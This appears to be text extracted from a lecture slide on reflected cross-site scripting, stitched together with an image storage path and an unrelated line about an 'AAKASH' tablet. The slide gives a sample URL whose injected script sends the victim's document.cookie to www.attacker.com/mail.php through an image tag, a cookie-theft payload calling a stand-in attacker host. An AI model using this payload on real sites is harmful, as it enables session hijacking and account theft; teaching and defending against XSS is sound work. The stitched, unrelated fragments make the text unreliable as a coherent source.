 Reflected XSS (5)
• URL to steal the cookie
www.legitmate.com/name=<script>
document.write('<img
src=www.attacker.com/mail.php?a='+
document.cookie+'>') </script>
AAKASH
tablet for every indian